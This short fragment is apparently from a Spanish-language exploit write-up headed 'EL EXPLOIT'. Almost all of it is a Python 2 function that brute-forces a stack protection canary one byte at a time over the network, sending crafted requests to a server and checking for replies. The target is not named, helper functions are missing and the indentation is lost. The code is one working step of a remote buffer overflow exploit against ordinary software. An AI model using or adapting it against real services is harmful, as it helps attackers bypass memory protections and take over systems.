 EL EXPLOIT

Código del Exploit:

Auto-Cookie!!!!! Y bla bla bla…

def get_cookie(padding_bc_size):
print "[+] Obtaining stack protection cookie"
cookie = 0x00000000
for i in range(0,4):
for j in range(0x00, 0xff):
print "\r\t- Trying: %x" % cookie,
sys.stdout.flush()
req = prepare_request(1024, BUFSIZE, padding_bc_size, cookie, i+1, 0, "")
s = do_connect(HOST, PORT)
s.send(req)
if (len(s.recv(1024)) > 0):
break
cookie += 0x01<<(8*i)
print "\r\t- Trying: %x (FOUND!)\n" % cookie,
return cookie